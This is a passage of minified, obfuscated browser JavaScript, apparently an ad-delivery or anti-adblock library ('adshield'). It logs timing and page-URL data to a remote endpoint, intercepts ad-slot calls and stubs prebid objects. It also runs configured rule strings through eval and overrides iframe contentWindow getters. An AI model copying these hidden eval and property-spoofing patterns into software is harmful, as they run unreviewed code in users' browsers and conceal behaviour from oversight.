b[t(3143)](t(1134),null!=n?n:t(994),null!=r?r:t(994));alert(t(3094)),window[t(313)](t(2459)[t(307)](i))};window[t(2634)](t(1430),n),window[t(518)](n,3e3)})),i===g[e(1295)]&&this[e(1776)](),i!==g[e(1295)]&&i!==g[e(1753)]||this[e(1829)]()}static[r(2803)](){const t=r;this[t(900)]();for(var e=arguments[t(500)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2650)][t(898)](t(2803),...n);if(this[t(2650)][t(2240)]!==g[t(1295)])return w(o);this[t(2650)][t(393)][t(2266)](o),(l.A[t(2803)]||t(2534)===u.A[t(1380)](t(1520),!1))&&console[t(2850)](...n)}static[r(2694)](){const t=r;this[t(900)]();for(var e=arguments[t(500)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(2650)][t(898)](t(2694),...n);if(this[t(2650)][t(2240)]!==g[t(1295)])return w(o);this[t(2650)][t(393)][t(2266)](o),(l.A[t(2803)]||t(2534)===u.A[t(1380)](t(1520),!1))&&console[t(2694)](...n)}static[r(2768)](t){const e=r;this[e(900)]();for(var n=arguments[e(500)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(2650)][e(898)](e(2768),[t,...i]);if(s[e(2768)]=t,this[e(2650)][e(2240)]!==g[e(1295)])return w(s);this[e(2650)][e(393)][e(2266)](s),(l.A[e(2803)]||e(2534)===u.A[e(1380)](e(1520),!1))&&console[e(2768)](t,...i)}static[r(2157)](t,e){const n=r;return this[n(900)](),b[n(2803)](n(2157),t,e),b[n(2803)](n(493),function(){const t=n;try{const e=performance[t(2477)](t(3214));if(0===e[t(500)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(1621)]((e=>{const c=t;n++,r+=e[c(2926)],(0===a||a>e[c(2926)])&&(a=e[c(2926)]),u<e[c(2926)]&&(u=e[c(2926)]),e[c(290)][c(800)](l.A[c(679)])&&(0,s.EW)(e[c(290)])&&(0,s.sH)(e[c(290)])[c(1074)][c(800)](l.A[c(679)])&&(i++,o+=e[c(2926)],(0===d||d>e[c(2926)])&&(d=e[c(2926)]),m<e[c(2926)]&&(m=e[c(2926)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(3143)](t,e,e)}static async[r(3143)](t,e,n){const i=r;this[i(900)]();const o=this[i(2650)][i(393)][i(702)]((t=>({...t,timestamp:Math[i(2119)](t[i(2329)]/1e3)}))),u=c.A[i(1156)](JSON[i(2275)](o)),f=await(0,m.C8)(this[i(2650)][i(3043)],l.A[i(679)])?(0,m.XV)(l.A[i(679)],0):l.A[i(679)],g=new URL(""[i(307)](f,i(1471)));return g[i(2804)][i(1523)](i(243),l.A[i(243)]),g[i(2804)][i(1523)](i(776),t),g[i(2804)][i(1523)](i(2543),e),g[i(2804)][i(1523)](i(2800),n),g[i(2804)][i(1523)](i(400),location[i(1795)]),g[i(2804)][i(1523)](i(2935),(0,d.z3)()[i(344)]()),g[i(2804)][i(1523)](i(2032),(await(0,h.H4)())[i(344)]()),g[i(2804)][i(1523)](i(2033),p.A[i(897)](16,16)),(await a.G[i(804)](i(2767),(0,s.Wq)({protectUrlContext:this[i(2650)][i(3043)],url:g,endpoint:f}),u))[i(2555)]}}i=b,(0,o.A)(b,r(2650),void 0),(0,o.A)(b,r(2911),(t=>i[r(2650)]=new i(t,g[r(1295)]))),(0,o.A)(b,r(1958),((t,e)=>i[r(2650)]=new i(t,g[r(1753)],e))),(0,o.A)(b,r(900),(()=>{const t=r;i[t(2650)]||(i[t(2650)]=new i({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(1594)][e(2243)];){n=n[e(2274)][e(2243)];try{t[e(553)]=f,n[e(901)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{K:()=>i});const i=r(2946)[r(307)](r(3058),r(1926))},11:(o,f,m)=>{"use strict";m.d(f,{I:()=>b,i:()=>M});var q=m(9141),Z=m(5180),H=m(5281),J=m(1783),p=m(7549);const M=()=>{const t=a1S;try{const e="nxznufsoubukuksbu5s8ubuji5so8u7,soiu4scu9u4uj5s6iu9cso8pux,soicrbujiscu9so8usubsbcu9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u7,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ur3ugumsmsouo";if(18===e[t(500)])return null;const n=(0,Z.OC)(decodeURI(e));if(!n)throw t(1151);return n}catch(e){const n=t(246)[t(307)](e);return p.A[t(2768)](n),null}},b=(t,e,n,r)=>{const o=a1S;t[o(1819)]((t=>o(1875)===t[o(2123)]||o(277)===t[o(2123)]&&e||o(1018)===t[o(2123)]&&e&&n||o(2791)===t[o(2123)]&&!e))[o(1621)]((t=>(t=>{const e=o;try{const n=t[e(369)][e(991)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,J.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(679)]})))[e(991)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,H.md)(e)));t[e(2616)]&&i(n),t[e(1759)]&&window[e(518)]((()=>i(n)),t[e(1759)][e(2425)]),t[e(1566)]&&window[e(2634)](t[e(1566)][e(776)],(()=>i(n)))}catch(t){console[e(2768)](t)}})(t)))},i=n=>{const iz=a1S;try{eval(n)}catch(t){q.A[iz(2803)]&&console[iz(2768)](iz(1904),t)}}},2691:(o,f,m)=>{"use strict";const iL=a1S;m.d(f,{Hz:()=>i,b9:()=>b,bb:()=>s,hQ:()=>B});var q=m(7549),Z=m(2997),H=m(6516);const J=iL(1669),p={querySelectorAll:()=>[]},M={postMessage:()=>null,document:p,parent:window};function b(){const t=iL;Z.A[t(1438)]();const e=Object[t(1793)](HTMLIFrameElement[t(905)],t(261));Object[t(2473)](HTMLIFrameElement[t(905)],t(261),{get:function(){const n=t;if(this[n(1116)](J))return M;for(var r=arguments[n(500)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(1380)][n(3257)](this,...i)}});const n=Object[t(1793)](HTMLIFrameElement[t(905)],t(948));Object[t(2473)](HTMLIFrameElement[t(905)],t(948),{get:function(){const e=t;if(this[e(1116)](J))return p;for(var r=arguments[e(500)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(1380)][e(3257)](this,...i)}})}function i(t){t[iL(2663)](J,"")}function n(){const t=iL,e=navigator[t(355)][t(1528)]();return![t(547),t(2172),t(2055),t(2041),t(3161),t(1258)][t(1984)]((n=>e[t(1216)](n)))&&[t(2429),t(814)][t(1984)]((n=>e[t(1216)](n)))}function k(t,e){return(0,H.c)(((n,r)=>{const i=a1S;let o=0;t[i(1621)]((s=>{const a=i;s[a(2902)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(500)]&&n(!1)}))[a(519)](r)}))}))}function B(t){const e=iL,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(3093)](t));)r[e(2266)](t[e(3027)](i,o[e(2442)])),r[e(2266)](c(o[1])),i=o[e(2442)]+o[0][e(500)];return r[e(2266)](t[e(3027)](i)),r[e(1415)]("")}function c(z){const iW=iL;try{const L=eval(z);return null===L?iW(994):void 0===L?iW(1358):L[iW(344)]()}catch(t){return console[iW(2768)](t),t[iW(344)]()}}function s(t){const e=iL;[e(1949),e(836),e(2245),e(2438),e(1055),e(590),e(2781),e(2777),e(1342),e(630),e(971)][e(1984)]((t=>location[e(1305)][e(3041)](t)))&&Object[e(2473)](t,e(818),{get:function(){return 8}})}const R=(t,e,n)=>{const r=iL;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(3055)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1881)][t]=e,o),clearTargeting:()=>(i[r(1881)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1881)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1716)](i[r(1881)]),getTargetingMap:()=>i[r(1881)],setForceSafeFrame:t=>o};return o};function O(t){const e=iL;window[e(2476)]=window[e(2476)]||{},window[e(2476)][e(2375)]=window[e(2476)][e(2375)]||[];const n=function(){const n=e,r=window[n(2476)][n(2845)];window[n(2476)][n(2845)]=function(e,i){const o=n;if(i===window[o(2476)][o(2379)][o(2631)][o(1762)]||t[o(1984)]((t=>e[o(1528)]()[o(1216)](t[o(1528)]()))))return q.A[o(2803)](o(1446),e),R(e,o(3055),o(3021));for(var s=arguments[o(500)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(3257)](this,e,i,...a)}};try{window[e(2476)][e(2375)][e(639)](n)}catch(t){q.A[e(2768)](e(401)+t),window[e(2476)][e(2375)][e(2266)](n),window[e(2476)][e(2375)][e(2266)]((()=>{const t=e,n=window[t(2476)][t(1124)]()[t(1129)]()[t(1819)]((e=>e[t(740)]()))[t(1819)]((e=>e[t(3160)]()[t(1528)]()[t(1216)](t(3021))));n[t(500)]>0&&(q.A[t(2803)](t(2687)+n[t(702)]((e=>e[t(3160)]()))[t(1415)](", ")),window[t(2476)][t(1847)](n))}))}}function t(t){const e=iL;if(0===t[e(500)])return;window[e(2476)]=window[e(2476)]||{},window[e(2476)][e(2375)]=window[e(2476)][e(2375)]||[];const n=function(){const n=e,r=window[n(2476)][n(878)];window[n(2476)][n(878)]=function(e,i,o){const s=n,a=t[s(1819)]((t=>e[s(1216)](t)));if(a[s(500)]>0)return q.A[s(2803)](s(835),e,s(3035),a[s(1415)](", "),"]"),R(e,i,o);for(var c=arguments[s(500)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3257)](this,e,i,o,...l)}};try{window[e(2476)][e(2375)][e(639)](n)}catch(r){q.A[e(2768)](e(401)+r),window[e(2476)][e(2375)][e(2266)](n),window[e(2476)][e(2375)][e(2266)]((()=>{const n=e,r=window[n(2476)][n(1124)]()[n(1129)]()[n(1819)]((e=>t[n(1984)]((t=>e[n(3160)]()[n(1216)](t)))));r[n(500)]>0&&(q.A[n(2803)](n(2789)+r[n(702)]((t=>t[n(3160)]()))[n(1415)](", ")),window[n(2476)][n(1847)](r))}))}}function A(){const t=iL;(arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:[t(2848)])[t(1621)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1821)]=window[e][n(1821)]||[],window[e][n(1821)][n(2266)]((function(){const t=n,r=function(t){const n=a1S;try{t&&n(2039)==typeof t[n(1666)]&&(q.A[n(2803)](n(3006)[n(307)](e),t[n(1666)]),setTimeout((()=>t[n(1666)]([])),0)),q.A[n(2803)](n(2968)[n(307)](e),t)}catch(t){q.A[n(2768)](n(3224)[n(307)](e),t)}return Promise[n(1028)]({bids:[],timedOut:[],auctionId:null})};r[t(2658)]=function(n){const r=t;return r(2039)!=typeof n||q.A[r(2803)](""[r(307)](e,r(789))[r(307)](n)),n},window[e][t(1777)]=r,window[e][t(219)]=function(){const n=t;q.A[n(2803)](n(2651)[n(307)](e,n(1707)))},window[e][t(394)]=function(){const n=t;q.A[n(2803)](n(2651)[n(307)](e,n(392)))},window[e][t(658)]=function(){const n=t;return q.A[n(2803)](n(2651)[n(307)](e,n(3148))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(797);function s(){const t=r,e=i.A[t(1380)](o);return e?t(2534)===e:void 0}function a(t){const e=r;i.A[e(1918)](o,t[e(344)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1S;if(Object[e(504)])return Object[e(504)](t);{const n={};return t[e(1621)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{T:()=>i});const i=r(2470)},7401:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1222)](t){const e=r;if(!t[e(1598)])return 0;let n;for(n=0;n<t[e(1598)][e(2343)][e(500)]&&t[e(1598)][e(2343)][n]!==t;n++);return n}static[r(1213)](){const t=r;let e=arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2009)]!==e[t(1594)]}catch(t){return!0}}static[r(1453)](){const t=r;if(void 0!==l[t(2757)])return l[t(2757)];if(!l[t(1213)]())return l[t(2757)]=!1,!1;if(window[t(1145)][t(1795)][t(800)](t(1202))||(0,o.EW)(window[t(1145)][t(1795)]))return l[t(2757)]=!0,!0;try{if((window[t(1145)][t(1795)][t(1216)]("#")?window[t(1145)][t(1795)][t(3027)](0,window[t(1145)][t(1795)][t(2166)]("#")):window[t(1145)][t(1795)])===(window[t(2274)][t(1145)][t(1795)][t(1216)]("#")?window[t(2274)][t(1145)][t(1795)][t(3027)](0,window[t(2274)][t(1145)][t(1795)][t(2166)]("#")):window[t(2274)][t(1145)][t(1795)]))return l[t(2757)]=!0,!0}catch(t){}return l[t(2757)]=!1,!1}static[r(1605)](){const t=r;if(!this[t(1213)]())return!1;try{return window[t(2274)][t(1145)][t(1795)],!1}catch(t){return!0}}static[r(2659)](t){const e=r,n=e(1279);let i=t[n];return i||(i=a.A[e(287)](),t[n]=i),i}static[r(2257)](t){const e=r,n=document[e(1362)](e(1101)),i=s.A[e(1380)]()[e(1887)][e(1380)][e(3257)](t);for(let t=0;t<i[e(500)];t++){const r=i[t];s.A[e(1380)]()[e(1095)][e(3257)](n,r[e(290)],r[e(1220)])}return s.A[e(1380)]()[e(2530)][e(1918)][e(3257)](n,s.A[e(1380)]()[e(2530)][e(1380)][e(3257)](t)),n}static[r(1317)](t,e){const n=r;e[n(1778)]?s.A[n(1380)]()[n(2749)][n(3257)](e[n(2382)],t,e[n(1778)]):s.A[n(1380)]()[n(2606)][n(3257)](e[n(2382)],t)}static async[r(2770)](t,e){const n=r;if(s.A[n(1380)]()[n(179)][n(3257)](t,n(2431))&&!s.A[n(1380)]()[n(179)][n(3257)](t,n(1302))){const r=(0,c.c)((e=>{const r=n;s.A[r(1380)]()[r(1280)][r(3257)](t,r(3072),(()=>{e()})),s.A[r(1380)]()[r(1280)][r(3257)](t,r(2768),(()=>{e()}))}));return e[n(1598)][n(761)](t,e),r}return e[n(1598)][n(761)](t,e),(0,c.c)((t=>t()))}static async[r(2068)](t,e){const n=r;if(s.A[n(1380)]()[n(179)][n(3257)](e,n(2431))&&!s.A[n(1380)]()[n(179)][n(3257)](e,n(1302))){const r=(0,c.c)((t=>{const r=n;s.A[r(1380)]()[r(1280)][r(3257)](e,r(3072),(()=>{t()})),s.A[r(1380)]()[r(1280)][r(3257)](e,r(2768),(()=>{t()}))}));return s.A[n(1380)]()[n(2606)][n(3257)](t,e),r}return s.A[n(1380)]()[n(2606)][n(3257)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2757),void 0)},7194:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(2974)](t){const e=r;return!!(t&&t instanceof Element)&&e(364)===window[e(3104)](t)[e(3155)]}static[r(1906)](t){const e=r;return!!(t&&t instanceof Element)&&e(629)===window[e(3104)](t)[e(1423)]}static[r(3009)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(1380)](window)[e(350)][e(1380)][e(3257)](t)[e(3155)],s=window[e(3104)](t);return e(364)===s[e(3155)]&&(o.A[e(1380)](window)[e(350)][e(1380)][e(3257)](t)[e(3155)]=e(853),e(364)===s[e(3155)]&&(n=!0)),""===i?o.A[e(1380)](window)[e(350)][e(1380)][e(3257)](t)[e(2889)](e(3155)):o.A[e(1380)](window)[e(350)][e(1380)][e(3257)](t)[e(3155)]=i,n}static[r(1493)](t){const e=r;let n=t[e(2382)];for(;n;){if(this[e(2974)](n))return!0;n=n[e(2382)]}return!1}static async[r(199)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(609)](t):t instanceof Element&&this[e(1701)](t)}static async[r(609)](t){const e=r,n=new u(t);return await n[e(3099)]()}static[r(1701)](t){const e=r;if(!t||!document[e(2956)](t))return!1;if(this[e(3009)](t))return a.A[e(2803)](e(1504)),!1;const n=t[e(2371)]();return!(n.x+window[e(1557)]+n[e(1728)]<-500&&(a.A[e(2803)](e(2919)),a.A[e(2803)](e(972)[e(307)](n.x,e(1351))[e(307)](n.y,e(286))[e(307)](window[e(1557)],e(2328))[e(307)](window[e(1385)],e(1255))[e(307)](n[e(1728)],e(2232))[e(307)](n[e(1733)])),1))}static[r(1585)](t){const e=r;return function(){const e=a1S,n=window[e(3104)](t);return e(1146)===t[e(1834)][e(1528)]()||!(e(714)!==t[e(1834)][e(1528)]()||!(t[e(2431)]||n[e(2829)]&&e(364)!==n[e(2829)]))||!(e(2139)!==t[e(1834)][e(1528)]()||!n[e(2829)]||e(364)===n[e(2829)])||"a"===t[e(1834)][e(1528)]()}()&&this[e(3099)](t)}static[r(3099)](t){const e=r,n=window[e(3104)](t);if(e(364)===n[e(3155)])return!1;if(e(1315)!==n[e(1423)])return!1;if(parseFloat(n[e(556)])<.2)return!1;if(t[e(2774)]<10||t[e(561)]<10)return!1;let i=t[e(1598)];for(;i;){if(this[e(3009)](i))return!1;i=i[e(1598)]}return!0}static async[r(3080)](t){const e=r;for(const n of Array[e(1206)](t[e(1100)](e(714))))if(l[e(1585)](n))return!0;for(const n of Array[e(1206)](t[e(1100)](e(1146))))if(l[e(1585)](n))return!0;for(const n of Array[e(1206)](t[e(1100)](e(2139))))if(l[e(1585)](n))return!0;for(const n of Array[e(1206)](t[e(1100)]("a")))if(l[e(1585)](n))return!0;const n=[];for(const r of Array[e(1206)](t[e(1100)](e(1499)))){const t=new u(r);n[e(2266)](t[e(3099)]())}return(await Promise[e(1875)](n))[e(1984)]((t=>!0===t))}static[r(1860)](t){u[r(357)](t)}}class u{constructor(t){const e=r;this[e(1499)]=t,(0,i.A)(this,e(2893),void 0),(0,i.A)(this,e(3193),!1),(0,i.A)(this,e(1465),0)}[r(3099)](){return(0,c.c)((t=>{const e=a1S;if(!l[e(3099)](this[e(1499)]))return t(!1);this[e(1465)]&&window[e(339)](this[e(1465)]),this[e(1465)]=o.A[e(1380)](window)[e(2161)][e(3257)](window,(()=>{const n=e;if(this[n(3193)])return void window[n(339)](this[n(1465)]);if(!this[n(1499)]||!o.A[n(1380)]()[n(1413)][n(1380)][n(3257)](this[n(1499)]))return window[n(339)](this[n(1465)]),t(!1);this[n(2893)]=new MessageChannel,this[n(2893)][n(2285)][n(2211)]=e=>{const r=n,i=o.A[r(1380)]()[r(546)][r(1380)][r(3257)](e);if(r(2272)==typeof i&&(0,s._)(i)){this[r(3193)]=!0;const e=(0,s.ks)(i);e===u[r(1729)]?t(!0):e===u[r(1404)]&&t(!1)}};const r=(0,s.md)(u[n(2397)]);o.A[n(1380)]()[n(1413)][n(1380)][n(3257)](this[n(1499)])[n(901)](r,"*",[this[n(2893)][n(2924)]])}),200),o.A[e(1380)](window)[e(736)][e(3257)](window,(()=>{const n=e;this[n(3193)]||(window[n(339)](this[n(1465)]),t(!1))}),3e3)}))}[r(3185)](){const t=r;this[t(1465)]&&window[t(339)](this[t(1465)]),this[t(2893)][t(2285)][t(2211)]=null,this[t(2893)][t(2924)][t(2211)]=null}static[r(357)](t){const e=r;o.A[e(1380)](t)[e(1280)][e(3257)](t,e(2800),(async n=>{const r=e,i=o.A[r(1380)]()[r(546)][r(1380)][r(3257)](n);if(r(2272)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(2397)]&&a!==this[r(2292)])return;const c=n[r(927)][0];c[r(901)]((0,s.md)(u[r(1349)]));const d=await l[r(3080)](t[r(2394)])?u[r(1729)]:u[r(1404)];c[r(901)]((0,s.md)(d))}))}}(0,i.A)(u,r(2397),r(626)),(0,i.A)(u,r(2292),r(859)),(0,i.A)(u,r(1349),r(1218)),(0,i.A)(u,r(1729),r(692)),(0,i.A)(u,r(1404),r(1293))},1221:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(1632)](t){this[r(1058)]=t}static[r(1380)](t){const e=r;let n=!(arguments[e(500)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(500)]>2&&void 0!==arguments[2]?arguments[2]:e(2918);try{return n&&(t=a(t)),window[i][e(2208)](t)}catch(t){return""}}static[r(1918)](t,e){const n=r;let i=!(arguments[n(500)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(500)]>3&&void 0!==arguments[3]?arguments[3]:n(2918);try{if(i&&(t=a(t)),!this[n(1058)])return window[s][n(1066)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1S;try{var s,a;await function(){const t=a1S;let e=arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(2213)](),s=()=>{const t=i;t(2039)!=typeof window[t(3032)]?Date[t(2213)]()-o>e?r(new Error(t(2373))):setTimeout(s,50):n(window[t(3032)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2684)!==t[i(3210)]&&i(841)!==t[i(3210)]||e&&!t[i(3222)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(3032)])||void 0===o||o[r(3257)](s,r(724),2,(()=>{}),t[r(1524)])}catch{}n(t)}};null===(s=(a=window)[i(3032)])||void 0===s||s[i(3257)](a,i(2634),2,u),setTimeout((()=>{c||r(new Error(i(1332)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1S;var n,r;return!!(null!==(n=null===(r=t[e(1981)])||void 0===r?void 0:r[e(1882)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(788));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(500)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(2213)](),s=()=>{const t=i;t(2039)!=typeof window[t(2054)]?Date[t(2213)]()-o>e?r(new Error(t(826))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2054)])||void 0===r||r[e(3257)](i,e(2634),((t,r)=>{const i=e;r&&t&&(i(2304)===t[i(520)]||i(461)===t[i(520)])&&n(t)})),null===(o=(s=window)[e(2054)])||void 0===o||o[e(3257)](s,e(2524),((t,r)=>{r&&t&&n({eventName:e(1544),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(2694)](t)}return{result:await Promise[r(1028)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(1066)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(519)]((t=>{}))}catch(t){}}static[r(1722)](t){const e=r;let n=!(arguments[e(500)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(500)]>2&&void 0!==arguments[2]?arguments[2]:e(2918);try{return n&&(t=a(t)),window[i][e(1771)](t)}catch(t){}}}(0,i.A)(s,r(1058),!1);const a=t=>""[r(307)](window[r(1145)][r(1125)],r(958))[r(307)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1S;window[t(2634)](t(2750),o)}function a(){const t=a1S;window[t(724)](t(2750),o)}},2997:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(1793)](HTMLIFrameElement[r(905)],r(261)),XMLHttpRequest_open:()=>a(window,r(1515),r(313)),Window_decodeURIComponent:()=>a(window,r(362),r(2413)),Window_fetch:()=>a(window,r(362),r(3233)),Element_setAttribute:()=>a(window,r(2896),r(2663)),EventTarget_addEventListener:()=>a(window,r(1017),r(2634))},o=r(2672)+window[r(1558)](window[r(1145)][r(1795)]),s={get(){return this[r(1438)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(365)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2243)===e[i(1528)]()?t[n]:i(2394)===e?null===(o=t[i(2394)])||void 0===o?void 0:o[n]:i(2288)===e?null===(s=t[i(2288)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(905)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1S,n=(e,n)=>{t(e,n)};return n[e(344)]=()=>e(3081),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1S;for(document[e(2555)]&&t();!document[e(2555)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1S;this[n(1579)]=t,this[n(2555)]=e}}class s{static[r(804)](t,e){const n=r;let s=arguments[n(500)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2515)]=t=>{const e=a;4===n[e(1214)]&&r(new o(n[e(1579)],n[e(378)]))},n[a(313)](t,e),n[a(409)](s)}catch(t){i(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{p:()=>c});var r=n(9141),i=n(2997),o=n(1783);let s=null,a=!1;const c=async(t,e)=>new Promise((async(n,c)=>{const l=a1S,u=function(t){const e=a1S;if(null===s){s=document[e(1362)](e(1499)),s[e(1615)][e(2533)](e(1728),"0"),s[e(1615)][e(2533)](e(1733),"0"),s[e(1615)][e(2533)](e(1423),e(629)),s[e(1615)][e(2533)](e(858),e(364)),i.A[e(1380)]()[e(1095)][e(3257)](s,e(1655),e(1744));const n=(0,o.Wq)({protectUrlContext:t,url:r.A[e(679)]+e(354),endpoint:r.A[e(679)]});i.A[e(1380)]()[e(1095)][e(3257)](s,e(2036),e(1033)[e(307)](n,e(2820)));const c=t=>{const n=e;n(1455)===t[n(560)][n(776)]&&(a=!0,window[n(724)](n(2800),c))};window[e(2634)](e(2800),c),document[e(2321)][e(3137)](s)}return s}(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const d=i.A[l(1380)]()[l(1413)][l(1380)][l(3257)](u,window);if(!d)return n(!0);const h=new MessageChannel;h[l(2285)][l(2211)]=t=>{n(t[l(560)])},d[l(901)]({type:l(915),src:e},"*",[h[l(2924)]])}))},8110:(t,e,n)=>{"use strict";n(1783)},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1S;let n=arguments[e(500)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(3004)]("")[e(702)]((t=>n[e(1788)][e(1216)](t)?String[e(1205)](n[e(2083)])+o(n[e(1788)],n[e(652)],t):n[e(1527)][e(1216)](t)?String[e(1205)](n[e(1262)])+o(n[e(1527)],n[e(3140)],t):o(n[e(1737)],n[e(3266)],t)))[e(1415)]("")},decode:t=>{const e=a1S,n=(0,r.i7)(t[e(3027)](0,4));if(!n)throw new Error(e(966)+t);const i=t[e(3027)](4);let o=0;return i[e(3004)]("")[e(702)]((t=>{const r=e;if(0==o&&t===String[r(1205)](n[r(2083)]))return o=1,"";if(0==o&&t===String[r(1205)](n[r(1262)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(652)][r(1216)](t)?s(n[r(1788)],n[r(652)],t):s(n[r(1737)],n[r(3266)],t)+t;if(2==e)return n[r(3140)][r(1216)](t)?s(n[r(1527)],n[r(3140)],t):s(n[r(1737)],n[r(3266)],t)+t;throw new Error(r(1510)+e)}return s(n[r(1737)],n[r(3266)],t)}))[e(1415)]("")}};function o(t,e,n){const r=a1S;if(1!==n[r(500)])throw new Error(r(2273));return t[r(1216)](n)?e[t[r(2166)](n)]:n}function s(t,e,n){const r=a1S;if(1!==n[r(500)])throw new Error(r(2273));return e[r(1216)](n)?t[e[r(2166)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1S;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1S;return t?u[e(3074)]((e=>e.id===t)):i.A[e(2803)]?c[0]:o.A[e(1126)](c)}function a(t){const e=a1S,n=[e(2158),e(198),e(3114),e(257),e(1024),e(1835),e(2642),e(1135),e(2242)],r={};for(let i=0;i<n[e(500)];i++){const o=t[i];r[atob(n[i])]=e(2272)==typeof o?atob(o):o}return r}const 